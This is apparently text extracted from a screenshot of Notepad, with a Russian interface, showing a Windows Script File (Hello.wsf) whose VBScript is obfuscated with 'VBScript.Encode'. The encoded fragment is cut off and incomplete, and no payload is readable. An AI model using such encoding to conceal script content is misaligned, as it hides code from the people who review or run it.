 Hello.wsf - Блокнот
Файл Правка Формат Вид Справка
<?xml version="1.0" encoding="ISO-8859-1"?>
<job id="T1">
<script language="VBScript.Encode">#@~^WQAAAA==@#@&P~,P@!"$;fzPb]@#@&P,P~~,PP
</job>